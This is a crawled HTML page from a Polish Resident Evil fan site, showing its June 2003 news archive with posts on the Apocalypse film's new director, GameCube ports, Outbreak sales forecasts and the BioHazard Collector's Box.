

--- FILE ---
content_type: text/html; charset=ISO-8859-2
request_url: https://residentevil.eu/News/News.php?r=2003&m=06
body_size: 7378
content:
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
		<meta http-equiv="Content-Language" content="pl">

		<title>Archiwum newsów - Czerwiec 2003 - MWRC: RE HQ</title>
		<meta name="description" content="Archiwum newsów - Czerwiec 2003 - Muzeum w Raccoon City: Resident Evil HQ">
		<meta name="author" content="Marcin 'MiGoo' Gębski">

		<meta name="robots" content="index,follow,all">
		<meta name="googlebot" content="archive">
		<meta name="verify-v1" content="IwOWCJ7VN9vUrqT9owAWqr293zk1/WZcYUsPh81bBn0=">

		<link rel="stylesheet" href="/MWRC.css">
	</head>
	<body>
		<table id="content" align="center">
			<tr>
				<td>
					<table border="0" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td width="760" height="113" background="../MWRC_01.jpg"></td>
					  </tr>
					  <tr>
					    <td width="760" height="17" background="../MWRC_02.jpg">
						<ul class="menu-main">
	<li><a href="/News/News.php">News & Updates</a></li>
	<li><a href="https://forum.residentevil.eu/" target="_blank">Forum</a></li>
	<li><a href="/Multimedia/Multimedia.php">Multimedia</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=70" target="_blank">Timeline</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=60" target="_blank">Słownik</a></li>
</ul>					    </td>
					  </tr>
					</table>
					<table class="tabela1" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td valign="top" align="center" width="148" class="komorka11">
					      <table border="0" width="123" height="10" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_01.gif" width="120" height="24" alt="RE Series"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Serie/RE0/RE0.php">Resident Evil 0</a></li>
        <li><a href="../RE_Serie/RE1/RE1.php">Resident Evil</a></li>
        <li><a href="../RE_Serie/RE1R/RE1R.php">Resident Evil Remake</a></li>
        <li><a href="../RE_Serie/RE15/RE15.php">Resident Evil 1.5</a></li>
        <li><a href="../RE_Serie/RE2/RE2.php">Resident Evil 2</a></li>
        <li><a href="../RE_Serie/RE3/RE3.php">Resident Evil 3</a></li>
        <li><a href="../RE_Serie/RE4/RE4.php">Resident Evil 4</a></li>
        <li><a href="https://forum.residentevil.eu/viewforum.php?f=6" target="_blank">Resident Evil 5</a></li>
        <li><a href="../RE_Serie/RECV/RECV.php">Resident Evil Code: Veronica (X)</a></li>
        <li class="odstep"><a href="../RE_Serie/REOutbre/REOutbre.php">Resident Evil Outbreak</a></li>
        <li><a href="../RE_Serie/REOutbr2/REOutbr2.php">Resident Evil Outbreak File #2</a></li>
        <li class="odstep"><a href="../RE_Serie/REUC/REUC.php">Resident Evil Umbrella Chronicles</a></li>
        <li class="odstep"><a href="../RE_Serie/RESurv1/RESurv1.php">Resident Evil Survivor</a></li>
        <li><a href="../RE_Serie/RESurv2/RESurv2.php">Resident Evil Survivor 2</a></li>
        <li><a href="../RE_Serie/REDA/REDA.php">Resident Evil Dead Aim</a></li>
        <li class="odstep"><a href="../RE_Serie/REGaiden/REGaiden.php">Resident Evil Gaiden</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
   </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_02.gif" width="120" height="24" alt="Other Stuff"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Alive/Powiesci/Powiesci.php" title="Resident Evil Is Alive !!!">Świat Resident Evil</a></li>
        <li><a href="../Party_RE/BH_Night/BHN.php">Party</a></li>
        <li><a href="../Zesta_RE/BH_5THA/5TH.php">Zestawy</a></li>
        <li class="odstep"><a href="../Filmy_RE/FRE_REG/FG.php">Filmy</a></li>
        <li class="odstep"><a href="../Ra_Press/Wywiady/Wywiady.php">Raccoon Press</a></li>
        <li><a href="../Unoff_RE/RE_TE/TE.php">Nieoficjalnie</a></li>
        <li><a href="../RE_Fans/Fan_Opow/Fan_Opow.php">Fani</a></li>
        <li class="odstep"><a href="../Multimedia/Multimedia.php" title="Multimedia">Multimedia</a></li>
        <li><a href="../Download/Muzyka/Muzyka.php" title="Download">Download</a></li>
        <li class="odstep"><a href="../Zloty/Zloty.php">Zloty Fanów</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_03.gif" width="120" height="24" alt="MWRC"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="https://forum.residentevil.eu/" target="_blank" title="Forum MWRC: RE HQ">Forum</a></li>
        <li><a href="http://free4web.pl/FS/i/20586/" target="_blank" title="Stare Forum RCS (Archiwum)">Forum (stare)</a></li>
        <li><a href="../Muzeum/Ksiega/Ksiega.php" title="Księga Gości">Księga Gości</a></li>
        <li class="odstep"><a href="../Muzeum/Linki/Linki.php" title="Linki">Linki</a></li>
        <li><a href="../Muzeum/Autorzy/Autorzy.php" title="Autorzy">Autorzy</a></li>
        <li><a href="../Muzeum/O_Serwis/O_Serwis.php" title="O serwisie">O serwisie</a></li>
        <li><a href="../Muzeum/Legal/Legal.php" title="Prawa autorskie">Prawa autorskie</a></li>
        <li class="odstep"><a href="../Muzeum/Cookies/Cookies.php" title="Polityka Cookies">Polityka Cookies</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<!-------- BUTTONY -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_06.gif" width="120" height="24" alt="Buttony"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="buttony">
	<li><img SRC="Button_MWRC.gif" width="90" alt="Muzeum w Raccoon City: Resident Evil HQ" title="Muzeum w Raccoon City: Resident Evil HQ"></li>
    <li><a href="http://www.psemu.pl/" target="_blank"><img src="Button_PSEmu.gif" width="90" alt="PSEmu.pl - PlayStation Emulation" title="PSEmu.pl - PlayStation Emulation"></a></li>
    <li><a href="http://www.emusite.pl/" target="_blank"><img src="Button_EmuSite.gif" width="90" alt="Wszystko o emulacji i nie tylko!" title="Wszystko o emulacji i nie tylko!"></a></li>
    <li><a href="http://www.retroage.net" target="_blank"><img src="Button_RetroAge.gif" width="90" alt="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów." title="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów."></a></li>
    <li><a href="http://zelda.com.pl/" target="_blank"><img src="Button_ZeldaCentral.jpg" width="90" alt="Zelda Central" title="Zelda Central"></a></li>
    <li><a href="http://www.innerworld.pl/" target="_blank"><img src="Button_InnerWorld.jpg" width="90" alt="Inner World - Polski Portal jRPG" title="Inner World - Polski Portal jRPG"/></a></li>
    <li><a href="http://tsukuru.pl/" target="_blank"><img src="Button_Tsukuru.png" width="90" alt="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive" title="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive"></a></li>
    <li><a href="http://deadspace-zone.pl/" target="_blank"><img src="Button_DeadSpace.jpg" width="90" alt="Wszystko o serii Dead Space" title="Wszystko o serii Dead Space"></a>
    <li><a href="http://www.uncharted.pl/" target="_blank"><img src="Button_Uncharted.png" width="90" alt="Portal Uncharted 3" title="Portal Uncharted 3"></a>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
   <tr>
      <td width="100%"></td>
   </tr>
</table>
					    </td>
					    <td valign="top" align="center" width="464" class="komorka13">
					      	<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>Film Resident Evil: Apocalypse</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>No to Paul Anderson narobił zamieszania... Okazało się bowiem, że NIE będzie on już reżyserem drugiej części filmu Resident Evil. Reżyserem został Alexander Witt, który nigdy wcześniej nie był na tak odpowiedzialnym stanowisku (zazwyczaj był drugim reżyserem). Mimo wszystko Anderson nie zrezygnował z pracy nad filmem - nadal jest on odpowiedzialny za scenariusz, no i jest głównym producentem filmu.<BR><BR>Poza tym serwis filmowy IMDB usunął z listy postaci występujących w filmie Williama Birkin'a i Brad'a Vickers'a... A jeśli ten serwis to zrobił, to znaczy, że na prawdę Anderson sporo miesza w scenariuszu...</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>Resident Evil 2 i Resident Evil 3 na GameCube'a</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Kilka dni temu (a dokładnie 30 maja) w Europie ukazały się konwersje Resident Evil 2 i Resident Evil 3 na GameCube'a. Gry wyglądają identycznie jak pierwotne wersje z PlayStation, ale zagożały maniak serii powinien być zadowolony z faktu ukazania się i tych części na NGC (ja osobiście jestem - na pewno je kupię na mój toster :)</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>Resident Evil Outbreak</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>- Capcom podał prognozy sprzedaży swej najnowszej części Resident Evil (i zarazem najlepszej jaka się ukaże na PS2), czyli Resident Evil Outbreak. Firma zamierza sprzedać 500.000 kopii gry w Japonii oraz 700.000 kopii w USA. O Europie tym razem zapomniano...<BR><BR>- Capcom poinformował, że na serwerach obsługujących grę będą umieszczane statystyki najlepszych graczy (będzie można się pochwalić wynikiem), oraz że (niestety) serwery będą obsługiwać tylko mieszkańców regionu, w którym jest ów serwer postawiony. I tak gracz z USA będzie mógł grać tylko z graczami z USA, Japoczycy z Japończykami i... Wiecie o co chodzi...</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>E3 2003 - Capcom</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Capcom na swojej stronie dotyczącej targów E3 w Los Angeles umieścił bardzo dużo cennych materiałów... I tak na podstronie dotyczącej zarówno Resident Evil: Dead Aim jak i Resident Evil Outbreak znajdziemy bardzo dobrej jakości screeny, oraz notatki prasowe Capcom'u dotyczące tych produkcji. Materiał naprawdę bardzo cenny...</p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news5"><BR>Link: <a href="http://www.capcom.com/e32003" target="_blank" class="news5">E3 2003</a></p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>BioHazard Collector's Box</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a> &amp; <a class="news4" href="mailto:teo_jesus@wp.pl?Subject=Muzeum w Raccoon City"> TEo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Capcom planuje wypuścić 7 sierpnia w Japonii specjalny pakiet złożony ze wszystkich części Resident Evil, jakie ukazały się dotychczas na GameCube'a + Resident Evil Code: Veronica Complete. Całość ma kosztować 19.800 jenów, czyli po przeliczeniu 600 PLN (141 euro)... Nie wydaje się Wam, że to bardzo niska cena jak za 5 gier ???<BR><BR>Tego samego dnia powinien pojawić się w osobnej sprzedaży również Resident Evil Code: Veronica (na NGC), czyli w Europie gdzieś na Gwiazdkę... :)</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>Resident Evil 4</strong><BR><span class="news3">Wtorek, 03 czerwca 2003, 13:50, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a> &amp; <a class="news4" href="mailto:teo_jesus@wp.pl?Subject=Muzeum w Raccoon City"> TEo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>- Pod pierwszym linkiem znajdziecie czysty (to znaczy nie nagrany kamerą) trailer z Resident Evil 4. Ściągajcie go jak najszybciej, bo od czasu do czasu adres ten nie działa... :(<BR><BR>- a pod drugim znajdziecie 20 zdjęć z powyższego trailera (link jest do pierwszego zdjęcia, po obejrzeniu należy zmienić końcówkę "screen001" na np. "screen007", żeby zobaczyć screen o numerze 7... :)</p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news5"><BR>Link 01: <a href="http://www.xs4all.nl/~issermir/game%20filmpjes/noaconf_051303_re4x2.mov" target="_blank" class="news5">trailer</a><BR>Link 02: <a href="http://image.com.com/gamespot/images/2003/e3/0513b/gc_residentevil40513_screen001.jpg" target="_blank" class="news5">screeny</a></p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>Resident Evil: Dead Aim</strong><BR><span class="news3">Czwartek, 19 czerwca 2003, 17:20, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR><A href="javascript:otworz_okno_2 ('NScreeny/2003_06/REDA_Pud.jpg','black',500,500)"><img border="0" src="NScreeny/2003_06/MREDA_Pu.jpg" hspace="5" width="88" height="124" align="left"></A>Jak większość z Was wie, amerykańska premiera Resident Evil: Dead Aim odbyła się przedwczoraj... Natomiast kilka dni temu Capcom Eurosoft poinformował, że w Europie gra nie ukaże się 20 czerwca, lecz dopiero 11 lipca... Nic tylko płakać :(<BR><BR>Z boku okładka wersji NTSC wydanej w USA...</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong>BioHazard Collector's Box</strong><BR><span class="news3">Czwartek, 19 czerwca 2003, 17:20, by <a class="news4" href="mailto:mig17@wp.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR><A href="javascript:otworz_okno_2 ('NScreeny/2003_06/BH_CB.jpg','black',730,500)"><img border="0" src="NScreeny/2003_06/MBH_CB.jpg" hspace="5" width="88" height="81" align="left"></A>Capcom nareszcie przedstawił zdjęcie tego specjalnego wydania wszystkich Resident Evilsidentów na konsolę Nintendo... Okazało się również, że w pakiecie znajdzie się też edycja dwóch części Wesker's Report w postaci płyty DVD (WR II jak wiemy był wcześniej dostępny jedynie na japońskiej stronie Remake'u Resident Evil)... Naprawdę świetna rzecz. A teraz coś nieprzyjemnego: pakiet jest limitowany (na rynek trafi jedynie 10.000 sztuk) i zostanie wydany TYLKO w Japonii... :(</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
	<table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table>					      </td>
					      <td valign="top" align="center" width="148" class="komorka14">
						
<!-------- SONDA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
   <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_01.gif" width="120" heigh="24" alt="Sonda"></p>
    </td>
   </tr>
  <tr>
    <td class="komorka22" width="100%">
      
<form action="News.php?s=Zapisz" method="post">
<p class="prawy2">RE8 będzie pierwszą od lat częścią wydaną bez polskiej lokalizacji...<BR><BR></p><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="1" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kaszana, nie kupię gry bez lokalizacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="2" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kupię i zagram, ale czuję niesmak sytuacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="3" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Nie zagram, nie dbają o nasz rynek, kasy ode mnie nie uraczą</P></td></tr></table><input type="hidden" name="ile" value="43"><p class="prawy2"><BR><input type="submit" name="glosuj" value="Głosuj" class="form2"><BR><BR><a class="prawy" href="News.php?s=Wyswietl" target="_top">Zobacz wyniki</a><BR>Głosów: 139</p></form>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- ZAPOWIEDZI -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_02.gif" width="120" heigh="24" alt="Zapowiedzi"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <p class="prawy1">
        <ul class="zapowiedzi"><li>Resident Evil 4 Remake PS4, PS5<br>24/03/2023<br></li><li>Resident Evil 4 Remake XboX Series X/S<br>24/03/2023<br></li><li>Resident Evil 4 Remake PC<br>24/03/2023<br></li></ul>      </p>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- SUBSKRYPCJA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_04.gif" width="120" heigh="24" alt="Subskrypcja"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <FORM METHOD="POST" ACTION="http://www.sub.4free.pl/subscribe.php3" target=_blank">
        <DIV align="center">
          <INPUT TYPE="HIDDEN" NAME="list_id" VALUE="3269">
          <INPUT TYPE="HIDDEN" NAME="uid" VALUE="30745">
          <p class="prawy2">Jeśli chcesz być<BR>powiadamiany<BR>o aktualizacjach serwisu,<BR>wpisz poniżej swój<BR>adres e-mail.<BR><BR>
            <INPUT class="form1" TYPE="TEXT" NAME="email" SIZE="10"><BR><BR>
            <SELECT class="form1" NAME="action">
              <OPTION VALUE="subscribe" selected>Wpisz na listę</OPTION>
              <OPTION VALUE="unsubscribe">Wypisz z listy</OPTION>
            </SELECT><BR><BR><BR>
            <INPUT class="form2" TYPE="SUBMIT" VALUE="Prześlij">
        </DIV>
      </FORM>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>


<!-------- NEWS ARCHIVE -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_03.gif" width="120" heigh="24" alt="News Archive"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
        <ul class="menu"><li><a href="News.php?r=2025&amp;m=12" title="Archiwum newsów: grudzień 2025">grudzień 2025</a></li><li><a href="News.php?r=2023&amp;m=09" title="Archiwum newsów: wrzesień 2023">wrzesień 2023</a></li><li><a href="News.php?r=2021&amp;m=06" title="Archiwum newsów: czerwiec 2021">czerwiec 2021</a></li><li><a href="News.php?r=2021&amp;m=03" title="Archiwum newsów: marzec 2021">marzec 2021</a></li><li><a href="News.php?r=2020&amp;m=04" title="Archiwum newsów: kwiecień 2020">kwiecień 2020</a></li><li><a href="News.php?r=2019&amp;m=12" title="Archiwum newsów: grudzień 2019">grudzień 2019</a></li><li><a href="News.php?r=2019&amp;m=06" title="Archiwum newsów: czerwiec 2019">czerwiec 2019</a></li><li><a href="News.php?r=2019&amp;m=03" title="Archiwum newsów: marzec 2019">marzec 2019</a></li><li><a href="News.php?r=2019&amp;m=02" title="Archiwum newsów: luty 2019">luty 2019</a></li><li><a href="News.php?r=2019&amp;m=01" title="Archiwum newsów: styczeń 2019">styczeń 2019</a></li><li><a href="News.php?r=2016&amp;m=01" title="Archiwum newsów: styczeń 2016">styczeń 2016</a></li><li><a href="News.php?r=2015&amp;m=08" title="Archiwum newsów: sierpień 2015">sierpień 2015</a></li><li><a href="News.php?r=2015&amp;m=05" title="Archiwum newsów: maj 2015">maj 2015</a></li><li><a href="News.php?r=2015&amp;m=04" title="Archiwum newsów: kwiecień 2015">kwiecień 2015</a></li><li><a href="News.php?r=2015&amp;m=03" title="Archiwum newsów: marzec 2015">marzec 2015</a></li><li><a href="News.php?r=2014&amp;m=09" title="Archiwum newsów: wrzesień 2014">wrzesień 2014</a></li><li><a href="News.php?r=2014&amp;m=01" title="Archiwum newsów: styczeń 2014">styczeń 2014</a></li><li><a href="News.php?r=2013&amp;m=12" title="Archiwum newsów: grudzień 2013">grudzień 2013</a></li><li><a href="News.php?r=2013&amp;m=08" title="Archiwum newsów: sierpień 2013">sierpień 2013</a></li><li><a href="News.php?r=2013&amp;m=05" title="Archiwum newsów: maj 2013">maj 2013</a></li><li><a href="News.php?r=2013&amp;m=04" title="Archiwum newsów: kwiecień 2013">kwiecień 2013</a></li><li><a href="News.php?r=2013&amp;m=03" title="Archiwum newsów: marzec 2013">marzec 2013</a></li><li><a href="News.php?r=2013&amp;m=02" title="Archiwum newsów: luty 2013">luty 2013</a></li><li><a href="News.php?r=2013&amp;m=01" title="Archiwum newsów: styczeń 2013">styczeń 2013</a></li><li><a href="News.php?r=2012&amp;m=12" title="Archiwum newsów: grudzień 2012">grudzień 2012</a></li><li><a href="News.php?r=2012&amp;m=11" title="Archiwum newsów: listopad 2012">listopad 2012</a></li><li><a href="News.php?r=2012&amp;m=10" title="Archiwum newsów: październik 2012">październik 2012</a></li><li><a href="News.php?r=2012&amp;m=09" title="Archiwum newsów: wrzesień 2012">wrzesień 2012</a></li><li><a href="News.php?r=2012&amp;m=08" title="Archiwum newsów: sierpień 2012">sierpień 2012</a></li><li><a href="News.php?r=2012&amp;m=07" title="Archiwum newsów: lipiec 2012">lipiec 2012</a></li><li><a href="News.php?r=2012&amp;m=06" title="Archiwum newsów: czerwiec 2012">czerwiec 2012</a></li><li><a href="News.php?r=2012&amp;m=05" title="Archiwum newsów: maj 2012">maj 2012</a></li><li><a href="News.php?r=2012&amp;m=04" title="Archiwum newsów: kwiecień 2012">kwiecień 2012</a></li><li><a href="News.php?r=2012&amp;m=03" title="Archiwum newsów: marzec 2012">marzec 2012</a></li><li><a href="News.php?r=2012&amp;m=02" title="Archiwum newsów: luty 2012">luty 2012</a></li><li><a href="News.php?r=2012&amp;m=01" title="Archiwum newsów: styczeń 2012">styczeń 2012</a></li><li><a href="News.php?r=2011&amp;m=12" title="Archiwum newsów: grudzień 2011">grudzień 2011</a></li><li><a href="News.php?r=2011&amp;m=11" title="Archiwum newsów: listopad 2011">listopad 2011</a></li><li><a href="News.php?r=2011&amp;m=10" title="Archiwum newsów: październik 2011">październik 2011</a></li><li><a href="News.php?r=2011&amp;m=09" title="Archiwum newsów: wrzesień 2011">wrzesień 2011</a></li><li><a href="News.php?r=2011&amp;m=08" title="Archiwum newsów: sierpień 2011">sierpień 2011</a></li><li><a href="News.php?r=2011&amp;m=07" title="Archiwum newsów: lipiec 2011">lipiec 2011</a></li><li><a href="News.php?r=2011&amp;m=06" title="Archiwum newsów: czerwiec 2011">czerwiec 2011</a></li><li><a href="News.php?r=2011&amp;m=05" title="Archiwum newsów: maj 2011">maj 2011</a></li><li><a href="News.php?r=2011&amp;m=04" title="Archiwum newsów: kwiecień 2011">kwiecień 2011</a></li><li><a href="News.php?r=2011&amp;m=03" title="Archiwum newsów: marzec 2011">marzec 2011</a></li><li><a href="News.php?r=2011&amp;m=02" title="Archiwum newsów: luty 2011">luty 2011</a></li><li><a href="News.php?r=2011&amp;m=01" title="Archiwum newsów: styczeń 2011">styczeń 2011</a></li><li><a href="News.php?r=2010&amp;m=12" title="Archiwum newsów: grudzień 